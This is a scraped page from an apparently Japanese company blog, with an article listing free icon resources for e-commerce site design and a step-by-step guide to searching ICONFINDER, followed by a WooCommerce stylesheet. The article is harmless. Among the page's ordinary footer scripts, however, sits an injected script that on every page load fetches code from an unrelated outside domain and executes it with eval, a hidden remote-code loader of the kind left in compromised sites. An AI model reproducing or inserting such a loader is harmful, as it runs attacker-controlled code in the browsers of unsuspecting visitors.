<span><a href="#ec-icon-free-1-7">1.7. 送料無料アイコン</a></span><br />
<span><a href="#ec-icon-free-1-8">1.8. 配送時間指定アイコン</a></span><br />
<span><a href="#ec-icon-free-1-9">1.9. 吹き出し素材</a></span><br />
<span><a href="#ec-icon-free-1-10">1.10. デザイン枠素材</a></span><br />
<span><a href="#ec-icon-free-1-11">1.11. 矢印アイコン素材</a></span></li>
<li><a href="#ec-icon-free-2">2. 特にオススメしたいICONFINDERの使い方について</a></li>
<li><a href="#ec-icon-free-matome">3. フリー素材の有効活用は時間効率を上げられるが、時間のロスには気をつけて。</a></li>
</ul>
</dd>
</dl>
</section>
<h2 id="ec-icon-free-1">1. ECサイト制作に役立つフリーのアイコン素材11種類</h2>
<h3 id="ec-icon-free-1-1">1.1. クレジットカードアイコン画像</h3>
<p>・ICONFINDERより<br />
<a href="https://www.iconfinder.com/iconsets/Creditcards" target="_blank" rel="noopener">https://www.iconfinder.com/iconsets/Creditcards</a></p>
<p>・アイコン素材のアイコン素材館（web素材屋さん別館）より<br />
<a href="http://icon.livedoor.biz/archives/9558801.html" target="_blank" rel="noopener">http://icon.livedoor.biz/archives/9558801.html</a></p>
<p>クレジットカードのアイコンはバラバラでダウンロードする事になるが、<br />
複数の画像を一枚の画像にまとめてくれるWEBサービスがある。<br />
PhotoJoinerというものだが、これを使えばバラバラにダウンロードした<br />
クレジットカードのアイコンをまとめて一枚の画像に変換してくれる。</p>
<section class="link_matome">
<strong>こちらも合わせてお読みください。</strong></p>
<ul>
<li>複数画像を1枚の画像に合成できる無料WEBサービス「PhotoJoiner」</li>
</ul>
</section>
<h3 id="ec-icon-free-1-2">1.2. その他支払い方法アイコン画像</h3>
<section class="link_matome">
<dl>
<dt>無料な素材屋より</dt>
<dd><a href="http://ec-sozai.net/ecbzns07.html" target="_blank" rel="noopener">http://ec-sozai.net/ecbzns07.html</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-3">1.3. 人物シルエット素材</h3>
<section class="link_matome">
<dl>
<dt>シルエットデザインより</dt>
<dd><a href="http://kage-design.com/" target="_blank" rel="noopener">http://kage-design.com/</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-4">1.4. トラックのアイコン素材</h3>
<section class="link_matome">
<dl>
<dt>シルエットデザインより</dt>
<dd><a href="http://kage-design.com/wp/?cat=29" target="_blank" rel="noopener">http://kage-design.com/wp/?cat=29</a></dd>
<dt>無料な素材屋より</dt>
<dd><a href="http://ec-sozai.net/ecbzns05.html" target="_blank" rel="noopener">http://ec-sozai.net/ecbzns05.html</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-5">1.5. 電話機素材</h3>
<section class="link_matome">
<dl>
<dt>ICONFINDERより</dt>
<dd><a href="https://www.iconfinder.com/search/?q=telephone&#038;price=free" target="_blank" rel="noopener">https://www.iconfinder.com/search/?q=telephone&#038;price=free</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-6">1.6. メールアイコン素材</h3>
<section class="link_matome">
<dl>
<dt>ICONFINDERより</dt>
<dd><a href="https://www.iconfinder.com/search/?q=mail&#038;price=free" target="_blank" rel="noopener">https://www.iconfinder.com/search/?q=mail&#038;price=free</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-7">1.7. 送料無料アイコン</h3>
<section class="link_matome">
<dl>
<dt>EC designより</dt>
<dd><a href="http://design-ec.com/?p=193" target="_blank" rel="noopener">http://design-ec.com/?p=193</a><br />
<a href="http://design-ec.com/?p=338" target="_blank" rel="noopener">http://design-ec.com/?p=338</a>　←条件付き送料無料</dd>
</dl>
</section>
<h3 id="ec-icon-free-1-8">1.8. 配送時間指定アイコン</h3>
<section class="link_matome">
<dl>
<dt>無料な素材屋より</dt>
<dd><a href="http://ec-sozai.net/ecbzns04.html" target="_blank" rel="noopener">http://ec-sozai.net/ecbzns04.html</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-9">1.9. 吹き出し素材</h3>
<section class="link_matome">
<dl>
<dt>フキダシデザインより</dt>
<dd><a href="http://fukidesign.com/wp/?paged=2" target="_blank" rel="noopener">http://fukidesign.com/wp/?paged=2</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-10">1.10. デザイン枠素材</h3>
<section class="link_matome">
<dl>
<dt>フレームデザインより</dt>
<dd><a href="http://frames-design.com/" target="_blank" rel="noopener">http://frames-design.com/</a></dd>
</dl>
</section>
<h3 id="ec-icon-free-1-11">1.11. 矢印アイコン素材</h3>
<section class="link_matome">
<dl>
<dt>ICONFINDERより</dt>
<dd><a href="https://www.iconfinder.com/search/?q=arrow&#038;price=free" target="_blank" rel="noopener">https://www.iconfinder.com/search/?q=arrow&#038;price=free</a></dd>
</dl>
</section>
<h2 id="ec-icon-free-2">2. 特にオススメしたいICONFINDERの使い方について</h2>
<p><a href="https://www.iconfinder.com/" target="_blank" rel="noopener">ICONFINDER</a>は膨大な種類のアイコン素材が揃っており、弊社もよく利用させていただいている。<br />
<strong>海外サイトなので、サイト内における検索キーワードは英語で入力</strong>しよう。<br />
有料素材と無料素材を条件で切り分けて検索すれば非常に便利だ。<br />
以下にICONFINDERのサイト使用方法をご紹介する。</p>
<p><strong>【手順1】まずはICONFINDER（https://www.iconfinder.com/）へアクセス。</strong><br />
<img decoding="async" src=" https://shinei-systems.co.jp/syns/wp-content/uploads/transferred/2016/01/ec-icon-free_1.png" alt="ICONFINDERトップページ" width="100%" /><br />
画面中央の大きめの検索ボックスに英語で探したいキーワードを打ち込む。<br />
検索結果がある場合、候補が下に出てくるが特にスルーして問題ない。</p>
<p><strong>【手順2】続いて右側の検索ボタンをクリック。</strong><br />
<img decoding="async" src=" https://shinei-systems.co.jp/syns/wp-content/uploads/transferred/2016/01/ec-icon-free_2.png" alt="右側の検索ボタンをクリック。" width="100%" /></p>
<p><strong>【手順3】検索するファイルをフリー（無料）に絞る</strong><br />
<img decoding="async" src=" https://shinei-systems.co.jp/syns/wp-content/uploads/transferred/2016/01/ec-icon-free_3.png" alt="検索するファイルをフリー（無料）に絞る" width="100%" /><br />
今回は無料素材を探しているので、左サイドにある「PRICE」項目の「FREE」をクリックしよう。<br />
クリックするだけで自動で絞り込んでくれるので後はアイコンを探してダウンロードするだけだ。</p>
<p><img decoding="async" src=" https://shinei-systems.co.jp/syns/wp-content/uploads/transferred/2016/01/ec-icon-free_4.png" alt="検索結果をもっと見たい場合" width="100%" /><br />
検索結果が多い場合は、ある程度下にスクロールすると、「Show more icons」というボタンが現れる。<br />
これはまだ残りの検索結果があるということなので、もっと素材を見たい場合はクリックしよう。</p>
<p><strong>【手順4】ダウンロードする前に画像について設定をしよう</strong><br />
<img decoding="async" src=" https://shinei-systems.co.jp/syns/wp-content/uploads/transferred/2016/01/ec-icon-free_5.png" alt="ダウンロードする前に画像について設定をしよう" width="100%" /><br />
上部メニューでダウンロードするファイルの大きさを選択できる。<br />
ここでは128 x 128 の大きさを選択してみた。<br />
また、ダウンロードするファイルの種類を（SVG / PNG / AI / CSH）から選択することができるが、<br />
殆どの場合はPNG形式でよいだろう。<br />
緑色のボタンをクリックすればその場でダウンロードが始まる。</p>
<h2 id="ec-icon-free-matome">3. フリー素材の有効活用は時間効率を上げられるが、時間のロスには気をつけて。</h2>
<p>今回はECサイトの制作時に役立つ素材を紹介させていただいた。<br />
特ICONFINDERはうまく活用すれば殆どの素材がまかなえるはずだ。<br />
フリー素材は活用できると時間効率があがるのでオススメだ。<br />
注意点としては、希望の素材がなかなか見つからない場合、<br />
見つかるまで探し続ける事で時間をロスしてしまうことだろう。<br />
こういう場合はすぐに諦めてプロに依頼するか自分で作るかにしよう。</p>
<p>本記事で紹介した11種類の素材配布先をまとめると以下の7サイトになる。</p>
<section class="link_matome">
<strong>素材サイトまとめ</strong></p>
<dl>
<dt>ICONFINDER</dt>
<dd><a href="https://www.iconfinder.com/" target="_blank" rel="noopener">https://www.iconfinder.com/</a></dd>
<dt>アイコン素材のアイコン素材館（web素材屋さん別館）</dt>
<dd><a href="http://icon.livedoor.biz/" target="_blank" rel="noopener">http://icon.livedoor.biz/</a></dd>
<dt>無料な素材屋</dt>
<dd><a href="http://ec-sozai.net/" target="_blank" rel="noopener">http://ec-sozai.net/</a></dd>
<dt>シルエットデザイン</dt>
<dd><a href="http://kage-design.com/" target="_blank" rel="noopener">http://kage-design.com/</a></dd>
<dt>EC design</dt>
<dd><a href="http://design-ec.com/" target="_blank" rel="noopener">http://design-ec.com/</a></dd>
<dt>フキダシデザイン</dt>
<dd><a href="http://fukidesign.com/" target="_blank" rel="noopener">http://fukidesign.com/</a></dd>
<dt>フレームデザイン</dt>
<dd><a href="http://frames-design.com/" target="_blank" rel="noopener">http://frames-design.com/</a></dd>
</dl>
</section>
<p>今回ご紹介した11種類以外で必要なアイコンがあった場合でも、<br />
殆どは上記サイトで解決できるだろう。</p>
                </div>
                                        <div class="rainbow-comment-area">

                            <div id="comments" class="comments-area">
    <div class="leave-comment-form"> 
         
        <div id="comment-form" class="inbio-comment-form mt--75 mt_md--40 mt_sm--30">
            <div class="inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ec/201601061041/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://www.shinei-systems.co.jp/ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><div class="row row--25"><div class="ccol-lg-4 col-md-4 col-12"><div class="form-group"><label for="author">Full Name<span class="required">*</span></label><span class="focus-border"></span> <input id="author" name="author" type="text" value="" required aria-required="true" /></div></div>
<div class="col-lg-4 col-md-4 col-12"><div class="form-group"><label for="email">Email <span class="required">*</span></label><span class="focus-border"></span><input id="email" name="email" class="input_half" type="email" value="" required aria-required="true" /></div></div>
<div class="col-lg-4 col-md-4 col-12"><div class="form-group"><label for="url">Website</label><span class="focus-border"></span><input id="url" name="url" type="text" value="" /></div></div></div>
<div class="row"><div class="col-md-12"><div class="form-group"><label for="comment">Write your comment here… <span class="required">*</span></label><span class="focus-border"></span><textarea id="comment" name="comment" rows="3"  required aria-required="true"></textarea></div></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="inbio-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div> 
    </div>
</div><!-- /.comments-area -->


                        </div><!-- .comments-wrapper -->

                         
            </div>
        </div>
        <!-- End .content-blog -->


    </div>
</div>

            </div>
                    </div>
    </div>
</div>
<!-- End Blog Area  -->
</main><!-- End Page Wrapper -->
<footer class="rn-footer-area rn-section-gap section-separator">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer-area text-center">
                    
                                            <p class="description mt--30">© 2026. All rights reserved.</p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="rbt-intro-video-card-wrapper position-right">
    <div class="rbt-video-inner">
        <div class="rbt-video-progress-container">
            <video class="rbt-video-element" id="rbt-video-element" poster="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/service-image-2-2.jpg">
                <source src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/profile-1.mov">
            </video>

            <div class="rbt-video-controls">
                <div class="play-button" title="Play/Pause (Spacebar)">
                    <i class="feather-play"></i>
                </div>
                <div class="sound-button" title="Mute/Unmute (m)">
                    <i class="feather-volume-2"></i>
                </div>
                <div class="expand-icon" title="Expand">
                    <i class="feather-maximize-2"></i>
                </div>
            </div>

            <div class="rbt-iv-top-wrapper">
                <div class="rbt-iv-progress-bar">
                    <span class="buffer-bar"></span>
                    <span class="time-bar"></span>
                </div>
            </div>

        </div>

                    <div class="card-greeting"><p>こんにちは</p></div>
        
    </div>
    <div class="rbt-iv-close-button">
        <i class="feather-x"></i>
    </div>
</div>
    <div class="backto-top position-left"><!-- Back to  top Start -->
        <div>
            <i class="feather-arrow-up"></i>
        </div>
    </div><!-- Back to top end -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/ng/wp-*.php","/ng/wp-admin/*","/ng/wp-content/uploads/*","/ng/wp-content/*","/ng/wp-content/plugins/*","/ng/wp-content/themes/inbio-child/*","/ng/wp-content/themes/inbio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.shinei-systems.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.shinei-systems.co.jp/ng/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/feather.min.js?ver=1.1.0" id="feather-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/slick.min.js?ver=1.1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/bootstrap.js?ver=1.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/text-type.js?ver=1.1.0" id="text-type-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/wow.js?ver=1.1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/aos.js?ver=1.1.0" id="aos-js"></script>
<script type="text/javascript" id="jquery-one-page-nav-js-extra">
/* <![CDATA[ */
var RainbowBavObj = {"header_offset":"110"};
//# sourceURL=jquery-one-page-nav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery-one-page-nav.js?ver=1.1.0" id="jquery-one-page-nav-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/intro-video.js?ver=1.1.0" id="inbio-intro-video-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/main.js?ver=1.1.0" id="inbio-main-js"></script>
<script type="text/javascript" id="inbio-has-elementor-js-extra">
/* <![CDATA[ */
var RainbowObj = {"ajaxurl":"https://www.shinei-systems.co.jp/ng/wp-admin/admin-ajax.php","hasAdminBar":"0","rtl":"no"};
//# sourceURL=inbio-has-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0" id="inbio-has-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shinei-systems.co.jp/ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/rainbow-woocommerce.css?ver=1.1.0
body_size: 7503
content:
.woocommerce-Reviews .comment-respond::before {
    display: none !important;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 100%;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
}

span.woocommerce-input-wrapper {
    width: 100%;
}

span.select2-selection.select2-selection--single {
    border-radius: 0;
    border: 2px solid #C7C7D5;
    margin: 0;
    font-size: 16px;
    line-height: 1;
    padding: 10px;
    height: auto;
}

span.select2-selection__arrow {
    height: 50px !important;
    width: 45px !important;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: transparent;
    color: var(--color-primary);
    border-color: var(--color-primary);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background-color: var(--color-primary);
    color: #fff;
    border-radius: 0;
    border: 2px solid transparent;
    transition: 0.3s;
    padding: 16px 15px;
}

.woocommerce form p {
    margin-bottom: 2rem;
}

.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message,
.woocommerce-notice {
    background-color: var(--background-color-1);
    color: var(--color-heading);
    box-shadow: var(--shadow-1);
}

.woocommerce-info:before {
    color: var(--color-primary);
}

.woocommerce-info {
    border-color: var(--color-primary);
}

.woocommerce-message {
    border-color: var(--color-success) !important;
}

.woocommerce-message.woocommerce-message--info {
    border-color: var(--color-info) !important;
}


.woocommerce-message::before {
    color: var(--color-success)
}

.woocommerce-message.woocommerce-message--info::before {
    color: var(--color-info)
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
    margin-bottom: 40px;
}

.woocommerce table.shop_table {
    border-radius: 0;
}

.woocommerce table.shop_table {
    border: 1px solid var(--color-border);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
}

.woocommerce-checkout-payment button#place_order {
    width: 100%;
    height: 52px;
    line-height: inherit;
    padding: 0 30px;
}

.shop-thumbnail {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .shop-thumbnail img {
    width: 100%;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.woocommerce img,
.woocommerce-page img {
    height: auto;
    max-width: 100%;
    border-radius: 4px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 60px;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    position: absolute;
    margin: 0;
    display: inline-block;
    z-index: 5;
    transition: all 0.45s cubic-bezier(0.23, 0.88, 0.34, 0.99);
    width: max-content;
    text-align: center;
    border-radius: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    text-transform: uppercase;
    letter-spacing: 0.2px;
    font-weight: 500;
    padding: 11px 15px;
    font-size: 13px;
    border-radius: 6px;
    color: #ffffff;
    border: 2px solid var(--color-primary);
    background: var(--color-primary);
}

.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .added_to_cart:hover {
    background: transparent;
    color: var(--color-primary);
}

.woocommerce ul.products li.product:hover .button,
.woocommerce ul.products li.product:hover .added_to_cart {
    opacity: 1;
    visibility: visible;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added {
    display: none;
}

.woocommerce ul.products li.product .added_to_cart {
    padding-right: 30px !important;
}

.woocommerce ul.products li.product .added_to_cart:after {
    font-family: WooCommerce;
    content: "\e017";
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 10px;
    right: 12px;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added::after {
    display: none;
}

.woocommerce ul.products li.product .added_to_cart:hover,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce a.added_to_cart:hover {
    background: var(--color-primary);
}

.woocommerce ul.products li.product .button:hover,
.woocommerce ul.products li.product .added_to_cart:hover {
    background: var(--color-primary);
    color: #ffffff;
    margin-top: -3px;
}

.woocommerce a.added_to_cart {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em .5em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #fff;
    background-color: #ebe9eb;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce a.button {
    padding: .618em 1em .5em;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
    background-color: var(--color-primary);
    font-size: 14px;
    font-weight: 400;
    border-radius: 0;
    left: 15px;
    right: inherit;
    top: 15px;
    min-height: 20px !important;
    line-height: 25px !important;
    padding: 0 10px !important;
    border-radius: 4px;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .onsale {
    margin: 0;
}

.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    color: var(--color-primary);
}

.woocommerce ul.products li.product .price del {
    display: inline;
}

.woocommerce ul.products li.product .price del {
    color: inherit;
    opacity: .5;
    display: inline-block;
}

.woocommerce ul.products li.product .price {
    color: #757589;
    font-size: inherit;
    margin-bottom: 0;
    line-height: 1.5;
}

.shop-product-info .title {
    margin-bottom: 10px;
}


/*-------------------------------------
#. Woocommerce: Single Product
---------------------------------------*/

.woocommerce div.product div.summary {
    margin-bottom: 40px;
}

@media all and (max-width: 767px) {
    .woocommerce div.product div.summary {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 767px) {
    .woocommerce div.product div.images {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 767px) {
    .woocommerce div.product div.images img {
        width: inherit;
    }
}

